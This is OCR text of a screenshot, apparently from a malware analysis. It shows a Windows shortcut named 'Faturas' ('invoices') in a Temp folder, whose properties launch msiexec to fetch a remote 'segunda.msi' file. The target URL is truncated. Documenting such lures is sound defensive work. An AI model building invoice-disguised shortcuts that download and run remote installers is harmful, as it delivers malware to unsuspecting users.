 Faturas
AppData ▸ Local ▸ Temp ▸ MW-e2ef6df7-
library ▾ Share with ▾ New folder
Name Date modified
WpfApp14 2/23/2022 1:40 AM
Faturas Properties
Security Details Previous Versions
General Shortcut Compatibility
Faturas
Target type: Application
Target location: System32
Target: 5d8a5a32728f4N2/segunda.msi?download=true"
Start in: C:\Windows\System32\msiexec.exe
Shortcut key: None
Run: Normal window
Comment: Finanças
Segurança
Informática